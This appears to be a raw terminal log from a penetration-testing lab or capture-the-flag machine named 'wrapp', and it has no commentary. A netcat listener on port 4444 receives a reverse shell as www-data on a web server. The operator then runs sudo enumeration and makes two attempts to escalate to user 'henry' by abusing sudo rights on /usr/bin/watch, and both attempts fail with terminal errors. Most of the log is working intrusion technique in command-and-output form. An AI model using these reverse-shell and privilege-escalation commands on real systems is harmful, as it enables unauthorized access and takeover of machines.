 (root㉿kali)-[~/Desktop]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.173] 46796
bash: cannot set terminal process group (562): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wrapp:/var/www/html/advanced-search$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@wrapp:/var/www/html/advanced-search$ sudo -l
sudo -l
sudo: unable to resolve host wrapp: Name or service not known
Matching Defaults entries for www-data on wrapp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on wrapp:
    (henry) NOPASSWD: /usr/bin/watch
www-data@wrapp:/var/www/html/advanced-search$ sudo -u henry  watch -x sh -c 'reset; exec sh 1>&0 2>&0'
<-u henry  watch -x sh -c 'reset; exec sh 1>&0 2>&0'
id
sudo: unable to resolve host wrapp: Name or service not known
Error opening terminal: unknown.
www-data@wrapp:/var/www/html/advanced-search$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@wrapp:/var/www/html/advanced-search$ sudo -u henry /usr/bin/watch -x bash -c 'reset ;exec bash 1>&0 2>&0'
<r/bin/watch -x bash -c 'reset ;exec bash 1>&0 2>&0'
sudo: unable to resolve host wrapp: Name or service not known
Error opening terminal: unknown.